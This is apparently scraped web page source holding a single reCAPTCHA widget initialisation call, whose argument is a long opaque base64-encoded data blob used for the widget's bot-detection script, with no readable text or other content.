      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/eihOLHUpOkYoTiwwLFt3LDIxLG1dKSxwKHUsZmFsc2UsTixmYWxzZSl9Y2F0Y2goYil7ayhOLDI5MCk/[base64]/[base64]/Sy5MKCk6Sy5UKSxoKS1LLlQsYj4+MTQpPjAsSy51JiYoSy51Xj0oSy5vKzE+PjIpKihiPDwyKSksSy5vKSsxPj4yIT0wfHxLLlYsbXx8ZClLLko9MCxLLlQ9aDtpZighZClyZXR1cm4gZmFsc2U7aWYoaC1LLkg8KEsuTj5LLkYmJihLLkY9Sy5OKSxLLk4tKE4/MjU1Ono/NToyKSkpcmV0dXJuIGZhbHNlO3JldHVybiEoSy52PSh0KEssMjY3LChOPWsoSywoSy50TD11LHo/NDcyOjI2NykpLEsuQSkpLEsuUC5wdXNoKFtKRCxOLHo/[base64]/[base64]/bmV3IFhbZl0oQlswXSk6Vz09Mj9uZXcgWFtmXShCWzBdLEJbMV0pOlc9PTM/bmV3IFhbZl0oQlswXSxCWzFdLEJbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22wpLDrcOgwqvCrsOew6XDp8O/PsKsVn/DiMKiRlYpw7nDjwHCiMK9BsKDwqpFwoDCm8OYw6YswpzCsnAZDMOHw4IfK18hXUMBVH46WsOMw49kZRnDrWPCoxUwIE/[base64]/DtilBwp9JdCnCvFd+SW/Dm8Oaw7bDosK7DTXCuGpSHzLCmnbDssKGIl7Cpkklwq3CuMKqw5LDrgnDjVcgw77CgsOnwq8Kw4XCnsOzTMOUEMKPw77Cq8OZGTobEEzCi8OQO8OhwoY3P8KgFWfDpsOxN8KyMRjDrG3CgMOSw4DCiHDCgsKQH8Oiw7XCngYJBxfCjTAmwrXDssKZa8O7W8KJEMK/w6DDp3XCsMO0wqfCv8K+FXNqw6vCqcOSwqXCsQowSMOUw5XCoRl8wrLDucKIw57Dt8OzwqbDl8OpDMOLwrvCtnnDpF/DtgQDw7V5wpbCq3w/[base64]/DjsObw5vDs8KGHHsMw7ooKBXDiX7DqcObNsK0wrDDlQvDpcOXw6VCw78JwqxCwqpWw6DCvApnw40weSB0wqDDqcK+w7PCnMKLwoDDk8K5w54HSW0yUcKFw5MtcEdXNiRVFGPCj8KHwqMkJ8KKw6kyb8K3d2zCszXDncKTwpfDgUUJw4XCtSdNGsKkw7zDoXMIN8OlfF/[base64]/CicOuHwnDphnDj8OTJ3ZSw7xnw47Do8KXw4tiKgDCn8OwLnsoOGkFA8OJwqlYw7lqBCFaw5dDwrjDscOrwp/Dh8OqwodQXcOUw6F3w5fDisOmw6tAQcOQaAnDtMOHw5hcD8OAw5zCssOsRcKvw75aw517w41CwrfDq8K6w6IBw6TCr13DjFY6wrTCu3XCgSBXYHbClFTDo8Ovw7zCr13CucKrw6HCi3rDnsOGIMO/[base64]/w7Ffwr8nwoPCnsKtwo/CmWNBwrRzemrDm8KFwoxyV1QHeCFFbX3DpsKkYCsCLzJRbsOxLMOKXcKTK0zCjsOFbibDsMKjHcOAw6jDmhBfHx03woIfa8OSwp7Cqh9JIsKqUi7DqsO3wo9ww5sAAMOYJDnDvzXCqC4Aw7INw6zDicKqw5rCs3IXCEpQdcOoIsONDsOHw4bDpwtgwq/[base64]/IsOpw7s0w5rCgFTDrG4fJsKpwoFuwpJ1TcOnw7/DlTDDqCvDjMKUwr/DrHhKYWxMwq/[base64]/CjMOwGBfCkCNJU8ODfsOdCjrDmhwBBsOoBArCu2/[base64]/[base64]/DvMKDwqldA8OoeVbCrzwfwoFYw5lGUWsfwq/CgMO9w4o1AWt9GzjCrMKhD8KlR8Kgw7NvHXoJwpQ3wq/CsEYtw6vDtcKzKsOJF8K+PsKdHlXCm3J3WnLDoMKswopqAcOpw73DqMKjXl7CtCHDhcOqA8K8wpIlwr3CtMKZwqfDssKOXcOxw4fCvEc1e8O9wqPCvcO6HFDDiEkJEcOiCmJMw6TDn8ORQXLDoHA9FcK9w7p4fX53Yw3DksK7w7ZiTsO7DGLCvT/Dm8KZw6hrwrcEwpjDin/DrUAXwrjDqsKywr4WUsKPXcObIinCtMK5PVUZwpxlI0gYFkLCgcKmwpEfM1lFEsKrwrLCgVLDlMKgw7B+w5UYwo7DocKkO28wd8OuDhTChSzCg8OowrVrLEzDr8K/RWnCu8KkwqQow7t4wopbA0DDr8ONMMKwdMKyYEBGwrTDsWZILBXClH9hJsKTBhptwqrDtsKwGjTDisKeO8KgwpnCt8OaasOywqgiw5TDicKWBcO3w77CisK/acK5Gn7CngnCmAscaMKzw6PDkMKkw61TwoMZIcKKw7Q9OjTDgTxrHcOqK8KEfDgLw6ZJXsOJXMKnwrnCssKYwoAobz3Cq8KuwrHCghDDkCDDt8OqNcOmwqLDlzvDgGLDrkrCpX4hwoUISsO+w6fCncO4w50jwpDDvsO5dxNzw7lQUMOgZjpkwocjw6HDp1RYQXDCry/DgMK7w7VOc8OQwqAzw5sowpnDlsKkAnQEwpfCnkZNe8KAG8O/KMKswrHDmAkAbcOlwqjCjMOzQURww4bCrcKNwq1HY8OSw5bClWYqRXfCuCXCsMO3wo07w5TDvsKBwrDCgxDDrlnClTPDl8O/woVgw4hOA8K5woJKFyMeVsKcCG9xBcKawpUMw53DuBfDt1/CjnTDg8KHwrjCjEHDncKCworDnDvDr8Odw7jCqyk+w5MJw7t4w4UyV3dPOMKnw6sFwpbDosOMwpzDj8KmQh7CrcK1PBcpUcKtV8OBXsKnwoZ7LcKJwpk5AADCvcK6wq/CgWN4w5TDuCLDqj7CpXI9OGspwoLCu1DCnsKqTMO6wogtI8KmPcO/wrbCsmZpQEQhJMKOwq4nwpcyw61Ow4rDtEDCsMOCw5M9wozCu0YSw7crccOLCnbCrMKuw4fDlAfDmsK9wojCuxxlwqxMwrw2wrBZw4AGJMOeLUvDmGfCpMOsAn/Cr8KvwoXCpcOqGS1+w6fDhTZVWzXDsUvDonAHwq9twobDu8ObKxpCwpYkcMKoJUjCsG5gKsKjwrfDt3TCsMKYwopYXxnCmQFxPVLDrG8mw7PDhDRww4rCo8KTb1DCosO/w73DtR95LGMjwplmO3rCujANwo/[base64]/[base64]/[base64]/[base64]/[base64]/wqbCo8KkE17CiMOERn0nw5fCj8OmK8OeGnDDlcOMWCfCvMOGw5hjw5dcwrjDgsKDR1h2L8OFTmTCpi1VU8KdNjLCtcKRwoRERC/CnGfCq3nCuTbDsSwyw7IEw47Ci1zCgw5nSsO/eDwJw6PCr8KsFn/Clh3CusOTw70LwpMQw7IPSQjChRrCr8KNw6pmwponaigfw40SG8OyQ8OresONwqBowofDnC4nw4/DgsKvWRXCmMKYw6NUwp3CkMKnEsONUEbCuyjDnz7CpEjCthnDnV1JwrRrwrrDusOvwrs/wqU/YMOdCS5sw77Cr8Oyw7TDiGJWwp8+w4PCrsO+w75/dkDCocKQV8OYw4Qjw7LCqcO9FMK0N0hnw6AgPVA7wpjDvEjDpynCrcKyw6tvdnnDrMKAMsOowqQuGHzDvMKQO8KMw5/CusOyUsKbAxwMTcOCEzMKwqnCvsKOEcK3w6seI8KEBk0nUn9uwq4EQcKhw6LCnm/Chz/Dv1UHwqrCmcOqw6/Cp8O/Z8K8QxcOwpEWw6oVW8Klw5RdJgV2w5EHZl0/bsOLwpfCk8KwdMOcwqnDpxLDgjbCtSfChBERV8Kaw7MQwrY+wqMMwoFAwofCgX3DhBhTYBpHVCbDnMOCQcOLREbCpsK3w5RRIwNnG8O+wpcFEVEZwoYFO8KHwoApBCrCn3XCjsOCw6FyW8OYOsKUwrrDt8KJwrNoSsKkCsOAPMK6w5MwAcONMRd9JsKmM0/ClMKiwrsAG8OhY3vCgMKxwrbCsMKvwoFCIUVGF0slwr/DpiAiw6gkOXTCuArCnsKTPcOdw5fDh11uSnzCrX/DoG7DqcOFNsKww6nDpT/DqBLDsMOITmgccsKfCMOmcj8TERl3wobCiHJEw5DCuMOOwrhSwqnDuMOWw4o0SggyD8Ojw4vDgys7MMOhTRwyAjVFw5tXLcOQwqTDvBYfCX9lV8K8wqwOwplDwoLCnsOIwqAPRMOCaMOtOyvDscOkw7JkacKTAypBWMOxBi7DgSQ8w7siEsOpE8Oew4pOeBU/VMKzBgvCjRd6bAbCr3fCiwt8TsOMw5vCvcKudyNywrkSwpNzw4JSbTsRwpUQwoDDoCzDmMKKEEQwMcOpOzkgw5QreTsPIz83Ry4pOsK7QcOiesO0J1rCsw7DqShnwroECTtxwonDnsKzw7/DqcOsQk7DvD9owpFlwp9FU8KCC33DlAs+TMObBsKCw5fDs8KGTURqMsOGFVB9w53Cg14wIkZQYkhraEk+bsKGd8KIwqclMsOSP8OOG8K1MMOOEMOYGMKYEcOcw4gowpgYcMOYw69vbRc+NFInPcK2RRtHFVlHwpjDlMOHw6U+w45uw6w/wpVnGiJTUFPDgsK4w4QeSjnDicK5ccO7w4LDrMO4XcOgbxrDkmfCpys0wo3CpcOZbnTChcOfasOAwqUrw6DCqxcXwqh0GEgiwpvDjz7Cm8OELcOYw6vCjcOhw4nDtxXDrcKPC8KtwpQRwrXDk8OXw5jCgMKPW8KsQEJ8TsKvCzfDqxjDjMKIMMOewp/Dh8OiOhgUwoDDkMKVwrkBw7/ClwbDlcOuw5XDo8OEw4bCjMOGw4M2RHtGI13DjGwrw4ETwp9aBHB1E3PDmsOTw77CuV3CgMKvAR7Cmh3CusKhLMKKPF/Cj8OELcKTwqNecWZDAMKlw6xIwqTCoRluw7nCi8KvZ8K/wpEtw7soIcO0ATrClcKZEcOOIQgrw43CqcO3JsOlwq9jwpQpUDZCwrPDhRAKNcKnN8Kua1wMw4EIw5TDicOgOcOvw4ZDOsOIJ8KDRRtIwoLCh8KFAcKEGMK5U8OfUMOJb8KTAigjMcKbwrspw4HCnsK/w6BofQbCgsOewpjCsm5lSyM6wqzDgG8Tw4nCqEnCq8K/w7o6UhTDpsKwPwbCvMKHck/CkQ/CvlNrLsO1w4/[base64]/CgMOuVA/[base64]/wr8jZMK0CsOlwofCp8KlwprDssOkw51IwrzCrClVwrjDlGfCncKXeiPChHDDusOILcOrBwIYw4opw7NfOnTClgVmwo4dw4hzIlc0d8O/IcOrTcOZP8O/w6N2wpLCjcK5KCPCsXpKwrkPD8K6w7/[base64]/DvMK+RzPDncO2wqHDj8Kody8+BsKgw6rCkFMiXWAEwqUcKVbDgFbCoilCU8O4wqFZw7fCukPDoFrCoSPDiGnCjzfDhcKWe8Kxfwsww48HGRkjw6IRw64pJcKOLysqYAYZWwpUwrjCk3nCjDfCl8OXwqIRwqkXwq/[base64]/DpsK4w401w75Bw7w5w4gKaghEU8OpGcKZw4UxMVvDsXXDmcORRVwVCsKWMSp8wpQNw5bCjsO8w6LCk8KzKsKQWMOVXVLDpsKyeMKuw7zDnsOEXsKrwqrCnwbDuHbDpRvDpC4UE8K8BMKlWDzDhsKmAV0Bw4TChj/[base64]/CnGHClg3CqMOWc3/[base64]/DgsKVw5wEa8OGw4lUwr7CjGdnwqnDjkwQNMK/b8OfUsOUXX/CnWDDuTl9wqPDoR3CulksPXrDscKtK8OgBDPDhEFaKsKXwrNsMQvCkRxVwpBiwr3CnMOPwr9Sb0DDhjDCjSYpw4fDrBUEw7vDngFMwoLDjmJrw4nDmgYewpwRw78mwqQUw54sw5NiH8KiwovCvBbCr8KkYMKSPMKBw7/[base64]/Cghl0w6pdNsOHUjNwwpc1DhFhwoHCjBHDh8Osw6BTasO1U8OANMKdw4Q+I8Kmw5jDp8OWU8Krw4HCu8O/OnjDgsKiw7gfFUjCpTDCoSsdFsK4fg0kw73ClkbClsOxP27CkEF5w6gUw7TCmcKOwp/CuMKPfznCsHPCo8KLw7jCusObeMO7w4QdwqjCmsKNB2AATxM+CMKxwqvCq3fDonnCrB0cwr0sw6zCqsOnDcORLB/DqVk7YMO6wpbCjWVufFsIwqfCsE9ew7dOZ2PDnwDCoUIEZ8Kqw5fDmcKRw45oDHzDkMKRwp3CtMOHIsOTTMODUsK8w6vDoAPDujbDicOXE8KMGFvCrW1KE8OXwqsRNcOSwo5jNsKfw4QJwp59Q8Kvw7/CosKLaRpww4rCk8KkXD/DgQXCjsO2IwPDmhpKK1hZw4fCrU3Dvh/[base64]/DlsO/[base64]/woV+CB4JcDfCnxxNwoHCpXknw4/ClMOvw6/ChsOawovDuUjDqsO0w5jDhW/Ck3DDkMKQKC5dwqFvbUfCpcOsw67Cm1jDonXDncO/bg5+wrIPw5sLRDwjSGgoVRdcT8KJN8OiTsKDw5bCoyPCvcOPw6BAQDZfAgzCvF0jw4/[base64]/DrREvwqpAw7tlAlXDiEzCq8KgMMKgwrrDrMOZwoDDgMKbOALClsOpTTXCpsOOwpJBwqzDssKNwphiYsO3woBowp0ywpvDqlMMw4BRSsOEwqgKAMOBw5LDvsKDw5Jqwr/DhsOrA8K/wpoMw77CmS0PfsOQw4Juw7PCilbCjWDCt2Y5wp1qQijCuU/DrT8wwrLCmsOObSZFw7FHLmLClcOtw6LCvybDoGjDnHfCmMOTwo13w4g6wqTCplvCncKsXcOAw6wYWi5Vw4dIw6NJb0QOQMKmw690wpnDiX8UwqXCvE/Cu1DCm29rwoDCt8K7w6vDtzwywpE/w5NvD8OYwqDCjMOAw4bCicKIdV5ZwrPDpsKvdDbDgsOSw7kNw6LDv8K/[base64]/DgXrDqsKOw4DDgXNzw7NlNMKYKMKeRsOsw4LCqMO6ccK+wq9dDVxCEcKjHcOEw5IFwphPIMKjwrYALwkDw5QoQ8Kqwo5tw4PDt0I8egXDgcKywo3CocOFWDvCrsOkw4g9wp0lwrl8NcK8c29tJMObWMO/LsOyFjnChkAEw4vCm3oMw51TwqpAw5DCplAAGcO/wprDqHgEw5zDhmDCqsK7PELDmsOiaHt+ewcyA8KJwqHDinzCpMOww4DDvXvDnsOrdinDkzRRw755w4plw5/Ci8KawqhXEsKPfkrDgTHDv0vCqx7DuwAQw4nDjcOVH3cowrAcZsObw5csIMOcbV1TYsOaLMOdYMOQwpDCkWPCsE0zCMO1MzPCpcKZwpPDgGp7wpZpO8OQBsOrw5HDqh90w7HDgnFlw6/[base64]/CqHHCjFjCmSNTwpTDqcK6w4c/MHkJw4/CiEPDsMORPE4Ww4NBbcK5w5cwwopRw6bDkWfDomdww7s/wpc9w4vDpcOIwo/DhcKuw7IpEcKmw7/ClSzDosOsUUHClXfCs8KnPVHCisO3ZEfDn8O7wrUzUT8Dwq/DqTBrasOyS8O6wqTCviHCtcK8RMOEwr3DtSVZGSPCtwXDjsKFwpZAwoTCucOswqDDmyTDmMKOw7jDqxoPwoHCvQnDq8KjBxM1KQXDicOeXgzDqMKBwpdyw5LCtmYOw41+w4LDggHCosOUw4nCgMOrT8OhK8OsIMOcIMKXw6tTTcK1w6rDqnZpf8KeKcOHTMOLNsORJS/[base64]/H8KnwrBfw4UmZkMnXSfDj8OGw5fColnCj2rCqlnDkWgSRWcGdSvDqsK5d2w2w6/CrMKMwrZ1KcOHwpJWRAzChEIKw73CqMOTwrrDjH8bRT/ClXB3wpEpMsKTwpvCojrCj8Ozw6EdwpkNw6F1w7BawrTDvcO1wqHCrsOdD8KWw4lXw6zDoiMAesOQDsKUw6fCtMKjwp7Dl8KMZsKAwq/CpilLwrVmwqZWPDPDkF3CnjVhY2MmwotBP8OIMsKiwqttDcKNAcOWZAUbwqrCrsKew4LDiU7DoU/DsXFCw4tTwpZWwrnCsil7wr3CrhEzH8OBwoNow5HCicOMw4E+wqYgOcKwfEHDh2J1AsKEMBM5woHCrcODTcOULHwpwqpeRMK6d8Krw6JRw67CoMO9UigYw4w2wr/CgRHCmcO4bcOKFT/DjsOWwopIw4ZCw6HDjTvDm0p6w7oKKS7Dog8sB8OawprDg1MDw53CjcOeXGQPw6zCv8OQw6vDuMKAcCRJwp0rwrvCrHgRaxXDkTPChcOEwrTCnEROBcKtKcOWwozClijDqVfCo8KffWVBw60/[base64]/w6BZw7zCjSvCijlXdToNPHXCssKMZsKKwqh/[base64]/CkhgawrsyEXZHwr3DnR7Cj8KSUn5Aw5YzMkXCmMOAw6bCjsKowo/Cp8Kzw7PDqg4zw6HChmvCh8O1wrkcWSfDpsOowqXCo8Kdw6FNwqPDuzILDX3DuC3DuUkgRiPDuQ5awqXCnSAyG8O7MXRhaMKhwqTClcKdwrPDgxxsBcK/VsKwIcOmw7UXA8KmGcKRwqLDnWTCqcOywoQFwoLCpzBAOFDDk8KMwpxEIDo6w5Zvwq4WYsKuwofChkYMwqEeChPDpcO9w4ROw4HDh8KCQ8KjGw1KNRZSe8O8wrrCo8K3aR9kw7w/[base64]/HMOEWMOyCVLDpS5DKcKUCQnDlsOyFzTCl8Kfw6PDksKrFMOCwoTDqEXChsOcw6jDvT7DkGLCu8OZMMKzwp0xDzsNwpIeLz4ew4rCs8K5w7bDtsKuwrzDrcKFwo1RTcK9w6/[base64]/RmbCocK1w7jDuigawqs7HMKtwqpsBCjDscKVHGZ+w4vCmAZIwp/DkG3CvU3Doh3CtgBUwq/DusKhwojCksOywrwvT8OAOMOSC8K1Ck7ChsKVAghCwoTDuUpjwq4dAi1dPhETw6zCqsKZwp3DtsK5woFYw70+ezMbwptgaTXCvcOBwpbDrcOUw7rDsDrDsUMzwoHCvcOeW8ObZgDCo3HDhkHDu8K2RAMsckDCqGDDhMO3wrJqThtWw7nDojQATW/Cr3jDgy8ISh3Ch8KqTMOafhNHwqhkG8Kww7UYe1AVRcOHw7rCpMK/CicUw4bDu8KnGXIzTsOpJsOPcAPCs2IvwpPDucKEwogJDSPDoMKIf8KkM3rDgCHDucK4TBNgXTLDrcKGw6YqwrxRHMKnfMODwq3Cl8O3ZEMTwr9rUsOfB8K3w4DDvGBHOsKFwrRoBiQhC8OVw67CknHDkMOqw4PDrMKvw5/CncKiMcK1FiwnU33DrcKNw5MgH8Olw4LCpU3CmMOgw4XCosKAw4LDsMKlw6XCjcKFwpQww7BBwqrCj8K7QSfDqMKmK21+w7kAKwA/w4LDn1zCtELDo8Osw6kQGV3CqT01w6fCkFTCp8KNbcOHVMKTVQbClsKuYX/[base64]/DiV4IwoVsAjA2w43CscOZwpfCh3R3U8OFw7DDncKReMODO8OlWBIVw5Vnw7zCgMKSw6bCkMKrLcObwrtrw7QIAcOVw4XChRNvcsOaEsOGwqluI1rDq3/Dg03Dp2DDr8K5w7RRwq3Dj8O/w6hYTT/DvHnCuwsww40hYTjCm1LDpsOmw5ZmBgUfw43Cl8O0w7TCpsK8OB8qw7wYwql/CWRYScKGDgbDksOrw7XCmcOYwp3DicOdwoXCtSrDjsKyGjfCuykXGWtEwqHDicOSD8KHH8KnHl3DrcKAw7crRMOkBnRyS8KYS8K3Qi7Co2jDnMOlwrLDhsO/ecOGwp/DrsKWw7zDnkAZw7EBw7IYBS0+ZBUawojDj07CjSLDmg3DuirDjlTDsA3DncOXw5hFCXXCgjVGK8O9woU7wonDq8K9wpobw6JFGcOOYsORwrJgWcK8wrbCpsOqw6Y6w7wvw5U/wplKOMOIwp1JCSbCrFkTw43DqxnCt8O2wossD3rCrD4fwr5qwqIJYsOPdsO7woorw4Rjwq9UwppVfE3DpCPDmyDDo0JNw4/DssKsSMObw5PDrcKawr3DqsK3wr/Dq8K1w43DkMOHD01TdEtDwrvCsw1DWMK6I8KkAsKYwpE3wozDrSxxwo1Rwp4Cwq5NOmAFw5FUWmUxFMOHNsO7IHA2w6/DscOtwqrDqRMZccONUgnCqcOaHcK7TVPCu8OBwosTOcKee8Ktw713UMOQccKRw4oaw4xbwrfDk8O5wq7CpDnDq8KZw6JxJ8OoD8K7esOXbznDnMOWbDdJfCUsw6NAwpfDscOSwooCw4DCuwUuw7zDpsO7wo/[base64]/[base64]/[base64]/DscOsw79ZHcKXTx8tw7A4w4nCon3DtMKiw7wzwoTDpMKJc8OiAMKMZy5RwrlMNijDjcKABUZTw77Co8K2e8O+MhDChUzCjwVVUcKYRsOIX8OANsKIRcKLG8O3w4DChBfCtQPDhMKUPnTDp2DDpsKvY8O5w4DDtcKcw6s9w7rCiScgJ1zCjMOOw7DDrz/DvcKywrEjd8O5CsOAFcKOw4Ezwp7DkWPDnQfCm2vDoFjDtS/DtsKjwo4tw7vCicKfwopiwpxywogowrMKw6DCk8KpdR/DoCnDgg3CgcOLYsOAQMKbKMOJaMOcIsKbNwQhGA7Cm8KrS8Oewq48DR8tC8O0wqdFJcOwO8OHI8KWwpXDkcOtwp4EYsOWMzXCrzDDll/ComzCjG9bwpMuSG8MeMK+wqPDj1fDuzZZwpbCrRrDiMKzX8KIw7B0woDDoMKXw64TwrjCn8Kdw71Ywoc3wojDhcOGw57CpTzDvz7Cs8OnbxDCiMKHFsOIwo7CvVrDpcKbw4pPX8Kcw7MbL8KXdMKpwqoHNcOKw4/Dq8OzVhzDr2jDmXodwrJKe1t/JzjDk3rCm8OYXzppw6EIwpBSw7HCvcKSw68oPsOZw7pXwrI1wp3CnzfCuHjDqcOmwqbDqEnCg8KZwqDCqQrCicOdWsK5KTDDih/Cp2LDh8OUAVtDwpfDl8O0w41DSS9hwoPDqmLDhcKGZyHCl8OYw7HCncKRwrvCmMKtwrYXwrzDvR/[base64]/DrGzCmXVeFsKvcsOIw5vDpDbCt8K7H8OCWE/CvMObWHoaejXCny/[base64]/CnMOdVivCggEcwovChMKjazTDjScSwoXDtcK/w7rDv8KMwpUEwpldBFEyJ8O+w77DtxTCjGtFXTfCusObfcOew67DisKtw6nCrsKUw4jCjT1kwoFBB8K4SsOAw7zCjWEGw74sTMKuGcOyw5LDiMOkw51cIsK5w5UfI8KGXiVCw4LCj8K6wpLDsigdVQVUQcO1wpvDhAIBwqABTMK1w7hyccOyw6/DkWUVwow7wrEgwqUOwrvDt0fDlcOrXTbCuXvCqMOHCkfDv8KVeDfDucOccX5Vw5rCpmbCosOWcMKWaSnClsKxwrHDmMKrworDlGA7QiVHQ8KwS1FTwqo5XsOjwpN4GnFrw5/ChzIPKSdOw7zDhsORPcO9w68Vw7ldw7cEwpHCh1pmITF1JAx0BUzCqMOtRggHIkrDgjDDlRXDmcO0PFhWZE4qbcOHwoHDnQduOAI6w7rChcOieMOVw58IKMOLHVs1F0zCocKuJh3CpwBpa8KIw7nCrcKsM8KkWMOWcgjDsMOdw4TDuD/Dnjk+WsKnw7jDqMKOw7Eaw58iw4XDmGzDkTZpJMOtwobCiMKqJRVnbcOuw4dSwqbDlHLCucKBbHYUw5oQwpxOdMKCYiwTe8OkfcOswrnChUBiw7dqw77DsWgvw5sRw7DDosK9WcKAw7PDri1lw6VRFx0qw7HDh8Kiw6DDlcKVBH3DjF7CvsOfTQEwDl/[base64]/ccKMESQQw7hwbcKnwqRrw5/Cg1g9wo/Ci8OKw7TDqsKYC8KsXQgcbTkFdAnDpsOEJ2dJEMK3VAfCtcKew57CrG1Xw4PCmsO1YAURwqoSHcKhZMKXZhLCgMK8wo4/FQPDqcO2PcKkwohgw4zDnB/Cuw3Dnl1Rw6MWwoPDlMOrw40HLnXCiMOnwofDoBp7w4/[base64]/MltRw6cDeXB8wrLChcOOLiDDm8KkFcOOwrQpwrsPSMOZwqrDu8KPJsOIKC/Dk8KQXgVmYXbCi1g6w6IewoHDiMKSPsKNccKzwohWwr4MIVFRORvDgcO5w5/DgsKGXHhpIcO5OgY1w6l0I3VfXcOjEsOIBiLCkD3Chg1twq7CtEXDrR3DomR0wppLawVFFsKVDMOxBh1jfSJNL8K4wrzDrW/Ck8Orw47Dni3Cr8Kewo0aOVTCmsK8FMKhekNLw7dRw5TCuMK+w57ChMKIw5FrS8O+w7dpV8OMH1A4bjXCtC3DljXDqcKawr/ClsK/wo7CkyRAMcOAeijDrcK0wpN5IU7DqXjDpUHDlsK1wovDoMK3wrQ+L1HCihnCnW5fFcKpwoXDoDfCqErCsX51PcOQwq0yBwkGdcKQwrIOw4DChMOTw4B8wpbDsD01wo7CvU/Cu8KBwq0Lem/CrXDDlCPCuUnDvMO4wo0JwojCv316BsKlXBjDkjtUBxnCnRPCpsOxw4HCv8KSwpjDvgTDg3gWQcK7wpXCr8OLP8OGw59rw5HDh8OEw7AKwpw6w68PM8KgwrwWbMKCwqBPw5NoQMKRw7ZHw5/Dk3N9wqDDvMK1UUnCuX5ODgPCuMOEY8OKw4vCncOVwpMNKyDDvMKSw6fCtcKiP8KYPFTCqVF9w6Qow7zDmMKRwqLClMK1XcKcw45rwqErwqLCp8OEaWpHQH9hwrEtwp8PwpTCtsKbw77DjhjCv2HDpcKILyvCiMKVWcOlesKGXMKaZTrDocOiwog+w57CrSt2Pw/[base64]/DjMO5MsKkwonCvlXCgxBOLMOcCEHCpHzCm1t9ZXHCv8KZwoYUw4d2V8ObUHLCpMOgw4TDoMOfQlvDr8OMwoNHw41LFVhhKcOCJFFrwpjDvsOncDJrYyEEXsKdRsO2QxfCrgZsBsKsPsK4X3U4wr/DmsKTNcKHw4tFRR3DvF1hOV/[base64]/DscOfLDwvw63CrsK/YGwNw7bCkyzDhmTCsMOHBsOLNy9Xw73CvDnDohbDpS1Gw49qLsOUwpfDnw1cwo1ZwpYPZ8ODwoIzMQ7DoyPDt8KiwpJUDsKNw5Rfw41NwqZFw5V3wrwQw6/CjcKWF3fCmHtlw5gAwqPDrXHDjVVww59mwqJdw5MIwpvCpQ1/bMK7H8Ovwr7Cl8K1w40+wrzDo8OTw5DDpnEZw6Y1w4fCvTDCsWrDg13CjlTDkcOrw6vDvcO1XjhtwqIgwq3DoVXCl8KAwpDDsQIeCQPDpcOqZCIaQMKkSQMcwqjDgyDDlcKtCW/[base64]/DssK1wozClkpSSG3ChMKlIsOcwq1zTSHCi8K8wqrCoEIhXkvDqsKcf8OewrXCuSAdwq1gw53Do8OpL8OvwpzColLCmmIKw4rDgTp1wrvDo8KswpPCqcK8GsOzwrDChBXClWXCiTJjw5/DminCtcKyFiUZbsKhwoPDgH16K0LChcOhC8KqwrrDmivDpsOGNcODXU9KSsO8VMO/[base64]/Cp3rCtDLCucOMSBPCpsKhw6TCqyNsw7FjwrHClE/Cn8ORLMOow6vCocO/wr/[base64]/wpBWw4bDjMKFw6V2w4lOacKkw6DCq33DnTZnw7TChcOmGcKKwqRgU1jCjgbCkMKCHMOoPsKEMA/CpkE5CsK6w6zCmcO3w5Rtw7rCuMK2CMO9EFdpKcKOFAJraWTCpcOOwocxwpjCpl/DvMKOfsO3w68AFMOow6rCsMKSbhHDunvCvcKEScOGw7bCvCfDsnERLsOGcsOJwq/DqjvDusKewobCocOUwpYLBhrCn8OIAXc/acK4woMQw7k+w7DClFdfwpkZwpPCozoKXnlAAn/[base64]/CrMOuFQ0ww61lcMKqwrzDmWTCh0XCncOfJk3DqMKiw5jDtMOmcHPCocOWw7kkbULCmcKSwr98wr3CgHpTV1nDtAzCuMKEXl/DlMKXLF98CsO0MsKcJsOCwohaw7HCmC9UB8KIE8OBDsKGBsOHRDnCsWnCmUvDmMKuO8OVOMKHw7ldacKAX8OvwrQHwqgrAFg/YcOBJhLCpMOjw6fDnsKQwr3CisOVGcOfTsOAb8KSMcOcwo0HwrnDkGzCoEVaW3LCiMKmTUHDugZeXCbDoj4Cwoc4UcKgFGzDvDZCwp0Swq/CpjHDocO5wqZew7lyw4UDeWnDucOiw5MaQmRDw4PCn3LCnMK8JcONcsKiwqzCniwnOyNsKTHDjH/CgQTDklnCoUk7T1EPLsK7WCXCuj/DlF3CocKjwoTDmsKgGcO4wpwKBsOVPcOYwpPCnH7CrBJPJcK/wrUAIEJMQ3kkFcOte0fDosOkw4g/w6p3wrtKJi3Dji7CjsO7w5rCsFgKw63Cm1Jgw4jDvBfDhygKMibClMKsw53Cs8Kdwqhfw5nDrz/CscK+w4jCrWnCozHCiMOjDU5pBsKTwr9lwpzCmEtAw5sJwoVeM8KZwrczFH3CoMKswqI6woEcIcOfTMKqwopKwqA0w6Bww5fCvQTDm8OeSUrDnjh7w7rDnsODw7FbE3jDrMKUw6BowrZsHT/Cs3Ypw4bCi3kowpUew77DpB/[base64]/CvsKBw4XDnMKKccKlWsOnwpvCuS3CncOFw4UWZBd1wpzCkcKXacO9FMKHFsK2wrcgC3EaXBhJTUbCoi7DhlHCrMKowr/CkUvDvcOmXsOPV8O5LiojwpIVAnsEwogewpXCqMO7woRZEkXCvcOJwq/CiHnCs8OlwqJUOMO/wpgxKsO7fiPChQFAwotZWUXDpALCsgXCvMORHMKELVLDjMOjwrjDjEAFw53CvcOUw4DCocOAWMK2BW5QFsKHw61nAAXCpFvCjAPDgsOmEgIBwrJJXDFiWcOiwqXDoMO0L2jCvCkxaDIENk/[base64]/ChzjCusKxEsKOw4AIw7nDksO0w6hYGMO9QMK/w6HCvnAxKDPCkn3Cu1PDvsOKfsOALjZ6w6h5OFbCtMKCMsOCw6IEwr4Cw5sxwpDDs8KPwqnDkGlAN1zDh8O2w7/CtMOzwpvDmT1pwptZw4XDkk7Cg8ObecK9wrbDqcK7c8O1eWg1NcOXwpPDtQzDksKfY8KMw5Jbw5cUwrvCu8OZw6PDmV7CucK8MMOrwqrDvsKIdsK3w40Aw5k7w7ZEB8Kzwr1KwrcZbE3DsmXDtcOFYMKNw5jDskjDogtfUVnDgcO/w5DDg8O2w63ClcOuw5vCsWbCqH1iwoZgw6fDo8OswrLDusORwqnCigzDpsKfMlB8MHVew7DDoGnDjsK3LMO/BcO8woHCm8OqFcK9w5zClVDDjMO/b8OrYiPDvlBBwrZwwodnbMOrwqfDpC8KwotbMRg0wqjDjmzDlcKRRcOtw7rDkR0rV33DqjlFTmTDiX1Hw5E4RsOQwqtzTMKewo8VwrAnJsK6GsKtw57DtsKXwrYOI3TDrAXClmolZl08w5tKwovCtcK7wqQDdsO0w6/CoxvDhRnDol/[base64]/w53CnMKmOsK7OBDCuz18w6fD